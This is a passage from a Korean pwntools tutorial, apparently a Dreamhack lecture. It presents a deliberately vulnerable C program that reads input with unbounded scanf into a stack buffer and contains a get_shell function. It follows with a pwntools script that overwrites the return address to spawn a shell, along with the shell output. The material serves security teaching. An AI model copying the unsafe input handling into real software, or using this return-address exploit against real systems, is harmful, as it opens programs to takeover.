 Lecture
현재 강의 Tool: pwntools
pwntools 실습 > rao 익스플로잇
2 / 2
1
2
3
4
rao 익스플로잇
Figure16은 C 언어로 작성된 예제 코드입니다. 취약점에 관한 상세한 내용은 이후 스테이지에서 다루기 때문에 전부 이해할 필요가 없으며, 해당 예제를 통해 pwntools 사용
방법에 대해 숙지하면 됩니다.
Figure 16. rao 예제 코드
1 // Name: rao.c
2 // Compile: gcc -o rao rao.c -fno-stack-protector -no-pie
3 #include <stdio.h>
4 #include <unistd.h>
5 void get_shell() {
6   char *cmd = "/bin/sh";
7   char *args[] = {cmd, NULL};
8   execve(cmd, args, NULL);
9 }
10 int main() {
11   char buf[0x28];
12   printf("Input: ");
13   scanf("%s", buf);
14   return 0;
15 }
Figure 17. pwntools로 rao 익스플로잇
1 #!/usr/bin/python3
2 #Name: rao.py
3
4 from pwn import *          # Import pwntools module
5
6 p = process('./rao')       # Spawn process './rao'
7 get_shell = 0x4005a7       # Address of get_shell() is 0x4005a7
8
9 payload = b"A"*0x30        #|       buf      |  <= "A"*0x30
10 payload += b"B"*0x8        #|       SFP      |  <= "B"*0x8
11 payload += p64(get_shell)  #| Return address |  <= "\xa7\x05\x40\x00\x00\x00\x00\x00"
12
13 p.sendline(payload)        # Send payload to './rao'
14
15 p.interactive()            # Communicate with shell
$ python3 rao.py
[+] Starting local process './rao': pid 416
[*] Switching to interactive mode
$ id
uid=1000(dreamhack) gid=1000(dreamhack) groups=1000(dreamhack) ...